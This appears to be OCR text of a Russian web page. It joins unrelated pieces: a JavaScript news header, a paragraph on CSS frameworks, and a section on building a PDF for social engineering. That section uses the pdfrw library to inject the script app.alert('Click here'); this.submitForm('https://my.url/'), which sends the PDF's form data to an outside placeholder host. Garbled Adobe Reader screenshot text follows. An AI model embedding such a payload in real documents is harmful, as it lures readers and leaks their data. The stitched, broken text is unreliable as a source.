 Назад к списку
JS
Javascript news
Что нового в JS в 2023 году?
1022
10.03.2023
Фреймворки CSS
Фреймворки CSS представляют собой код CSS,
обеспечивающий набор правил, руководств и
готовых элементов, которые можно использовать
для эффективного создания веб-страниц. Обычно
они включают в себя заранее разработанные
компоненты UI вроде кнопок, форм и сеток, а
также правила стилизации для типичных HTML-
элементов.
Это лишь некоторые из популярных фреймворков
для фронтенд-разработки. При выборе одного из
них важно учитывать такие факторы, как
требования конкретного проекта, возможности и
гибкость самого фреймворка, а также простоту
использования и доступность кастомизации.
Сборка файла для социальной
инженерии
Для внедрения кода и разбора файлов я
использовала библиотеку для Python pdfrw. Для
экспериментов будем использовать документ file-
sample_150kB.pdf. Во всех последующих
примерах фигурирует следующий скрипт
app.alert("Click here");
this.submitForm('https://my.url/')
3.pdf - Adobe Acrobat Reader DC (64-bit)
Файл Редактирование Просмотр Подпись Окно Справка
Главная Инструменты 2.pdf 3.pdf × Войти
1 / 1 66,5%
Поиск "Объединить PDF"
Hello, world!
Экспорт PDF
Предупреждение: окно сценария JavaScript - oh, no!
актировать PDF
WARNING
дать PDF
авить комментарий
OK
единить файлы
Сжать PDF
Исправить
Защитить
Рисунок 15. Alert в Adobe Reader
Комментарии
Введите текст
комментария>
Отправить
Комментарии отсутствуют